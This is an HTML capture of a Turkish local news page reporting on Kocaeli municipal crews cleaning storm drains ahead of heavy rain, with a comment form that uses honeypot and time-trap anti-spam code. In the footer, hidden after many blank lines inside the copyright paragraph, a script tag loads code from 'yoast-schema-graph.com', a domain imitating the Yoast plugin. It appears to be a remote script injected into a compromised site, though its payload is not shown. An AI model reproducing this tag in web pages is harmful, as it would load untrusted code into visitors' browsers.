Sivrisinekle mücadelede 12 ilçede 24 milyon m2 alan kontrol altına alındı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 12:42</span>
<a href="https://gebzepanorama.com/vali-aktasin-yariyil-tatili-mesaji/" title="Vali Aktaş&#8217;ın Yarıyıl Tatili Mesajı">
Vali Aktaş&#8217;ın Yarıyıl Tatili Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:29</span>
<a href="https://gebzepanorama.com/bugun-16-ocak-basin-onur-gunu-iste-program/" title="Bugün 16 Ocak Basın Onur Günü. İşte Program!">
Bugün 16 Ocak Basın Onur Günü. İşte Program!</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04d.svg?v=202601171358" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">2 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li><strong>Büyükşehir ani yağışlara karşı görevde</strong></li></ul><div class="article-title">
<h1 class="title">Büyükşehir ani yağışlara karşı görevde</h1>
<h2 class="description"><p>Kocaeli Büyükşehir ekipleri ani yağışlara karşı temizlik çalışmaları yapıyor</p>
</h2>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>16.06.2021 15:14</span>
<strong>Güncellenme : </strong>
<span>16.06.2021 15:16</span>
</li>
<li>
<p><strong>551</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/buyuksehir-ani-yagislara-karsi-gorevde/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2021/06/Buyuksehir-ani-yagislara-karsi-gorevde-5.jpeg" width="591" height="443" alt="Büyükşehir ani yağışlara karşı görevde (5)" class="icerik-resim" loading="lazy"/></div>

<p class="x_MsoNormal">
<p class="x_MsoNormal">Kocaeli Büyükşehir Belediyesi ekipleri hafta boyunca etkisini sürdürecek olan yağışlara karşı Kocaeli genelinde geniş çaplı temizlik çalışmaları gerçekleştiriyor. Büyükşehir İSU Genel Müdürlüğü, Park Bahçeler ekipleri ani yağışlara karşı temizlik çalışmaları yaparken İtfaiye ekipleri de olumsuzluklara karşı hazır kıta bekliyor</p>
<p class="x_MsoNormal">
<p class="x_MsoNormal"><b>TAŞKINLARIN ÖNÜNE GEÇİLECEK</b></p>
<p class="x_MsoNormal">Kocaeli Büyükşehir Belediyesi İSU Genel Müdürlüğü ve Park Bahçeler ekipleri, Kocaeli’nin tüm ilçelerinde mazgal, yağmur suyu hatları ve menfezlerde olası taşkınların önüne geçebilmek için temizlik seferberliği başlattı.</p>
<p class="x_MsoNormal">
<p class="x_MsoNormal"><b>12 İLÇEDE 58 EKİP İLE MÜCADELE</b></p>
<p class="x_MsoNormal">12 ilçenin her mahallesinde gerçekleştirilen çalışmalarda İSU ilçe şube müdürlüğü ekipleri ve Elektrik Makina ve Malzeme İkmal Dairesi Başkanlığı ekipleri 58 ekip, 22 kanal açma aracı ile birlikte toplamda 258 kişi ile birlikte ani yağışlarda oluşabilecek baskınlara karşı mücadele ediyor. Yapılan çalışmalarla birlikte yağmur suyu hatlarında biriken teressubatlar temizleniyor.</p>
<p class="x_MsoNormal">
<p class="x_MsoNormal"><b>PARK VE BAHÇELER 80 KİŞİ İLE GÖREVDE</b></p>
<p class="x_MsoNormal">Öte yandan Büyükşehir Belediyesi Park Bahçeler ekipleri olası aşırı yağışlarda sorun yaşanmaması için kent genelinde çalışmalar yürütüyor. 80 kişilik ekiple görev yapan Park ve Bahçeler Daire Başkanlığı yaşanabilecek su baskınlarının önüne geçiyor.</p>
<p class="x_MsoNormal">
<p class="x_MsoNormal"><b>BÜYÜKŞEHİR İTFAİYESİ 84 PERSONELLE HAZIR KITA</b></p>
<p class="x_MsoNormal">Kocaeli Büyükşehir Belediyesi İtfaiye Daire Başkanlığı ekipleri ise Kocaeli genelinde yaşanabilecek olumsuzluklara karşı hazır kıta durumda. Şu ana kadar yağışlardan kaynaklanan bir olumsuzluğun yaşanmadığı Kocaeli’de İtfaiye birimi 21 ekip 84 personelle hazır bekliyor.</p>
<p class="x_MsoNormal">
<p class="x_MsoNormal"><b>ÇALIŞMALAR YAĞIŞ SÜRESİNCE DEVAM EDECEK</b></p>
<p class="x_MsoNormal">Yapılan çalışmalar ile birlikte kanal açma araçları ile temizlenen yağmur suyu hatlarının kontrolleri gerçekleştiriliyor. Giderlerde oluşan tıkanıklar giderilerek oluşabilecek baskınların önüne geçilmesi sağlanıyor. Belirli periyotlar ile yapılan temizlik çalışmaları yağışlar devam ettiği süreçte temizlenmeye devam edecek.</p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/buyuksehir-ani-yagislara-karsi-gorevde/" title="Büyükşehir ani yağışlara karşı görevde">
Büyükşehir ani yağışlara karşı görevde</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buyuksehir-ani-yagislara-karsi-gorevde/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1768658305">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='21669' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/iyi-parti-kocaeli-ismet-cigitin-mezarini-ziyaret-etti/" title="İYİ Parti Kocaeli, İsmet Çiğit&#8217;in mezarını ziyaret etti">İYİ Parti Kocaeli, İsmet Çiğit&#8217;in mezarını ziyaret etti</a><span class="tarih">14:40</span></li><li><a href="https://gebzepanorama.com/cayirova-belediyesi-federasyon-kupasinda-finale-yukseldi/" title="Çayırova Belediyesi, Federasyon Kupası’nda finale yükseldi">Çayırova Belediyesi, Federasyon Kupası’nda finale yükseldi</a><span class="tarih">14:14</span></li><li><a href="https://gebzepanorama.com/buyuksehirden-ciftcilere-3-buyuk-tarimsal-destek-daha-geliyor/" title="Büyükşehir’den çiftçilere 3 büyük tarımsal destek daha geliyor!">Büyükşehir’den çiftçilere 3 büyük tarımsal destek daha geliyor!</a><span class="tarih">13:32</span></li><li><a href="https://gebzepanorama.com/ulasimparkin-4-yeni-teleferik-otobus-hatti-hizmete-basladi/" title="Ulaşımpark’ın 4 yeni Teleferik otobüs hattı hizmete başladı">Ulaşımpark’ın 4 yeni Teleferik otobüs hattı hizmete başladı</a><span class="tarih">13:02</span></li><li><a href="https://gebzepanorama.com/saadet-gebze-pazarda-fiyatlar-el-yakiyor-vatandas-temel-gidaya-ulasmakta-zorlaniyor/" title="Saadet Gebze: &#8220;Pazarda Fiyatlar El Yakıyor: Vatandaş Temel Gıdaya Ulaşmakta Zorlanıyor!&#8221;">Saadet Gebze: &#8220;Pazarda Fiyatlar El Yakıyor: Vatandaş Temel Gıdaya Ulaşmakta Zorlanıyor!&#8221;</a><span class="tarih">19:37</span></li><li><a href="https://gebzepanorama.com/sultan-ayhan-ilkokulunda-yariyil-karneleri-dagitildi/" title="Sultan Ayhan İlkokulu’nda Yarıyıl Karneleri Dağıtıldı">Sultan Ayhan İlkokulu’nda Yarıyıl Karneleri Dağıtıldı</a><span class="tarih">18:47</span></li><li><a href="https://gebzepanorama.com/emepli-vekil-bayhan-smart-solarda-olanlari-bakana-sordu-44-isci-atildi-grev-kirildi-neden-islem-yapilmadi/" title="EMEP&#8217;li Vekil Bayhan, Smart  Solar&#8217;da olanları Bakan&#8217;a sordu: ‘44 işçi atıldı, grev kırıldı; neden işlem yapılmadı?’">EMEP&#8217;li Vekil Bayhan, Smart  Solar&#8217;da olanları Bakan&#8217;a sordu: ‘44 işçi atıldı, grev kırıldı; neden işlem yapılmadı?’</a><span class="tarih">15:24</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="a4796e013c">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
